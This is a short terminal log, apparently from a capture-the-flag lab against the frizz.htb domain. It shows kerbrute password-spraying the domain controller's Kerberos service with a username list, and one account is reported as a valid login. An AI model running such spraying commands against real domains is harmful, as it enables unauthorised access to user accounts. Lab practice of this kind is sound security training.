 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN/kerbrute/dist]
└─$ ./kerbrute_linux_amd64 passwordspray  --dc frizzdc.frizz.htb -d frizz.htb names.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 08/10/25 - Ronnie Flathers @ropnop
2025/08/10 21:41:02 >  Using KDC(s):
2025/08/10 21:41:02 >   frizzdc.frizz.htb:88
2025/08/10 21:41:09 >  [+] VALID LOGIN:  M.SchoolBus@frizz.htb:
2025/08/10 21:41:09 >  Done! Tested 5 logins (1 successes) in 6.482 seconds
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN/kerbrute/dist]
└─$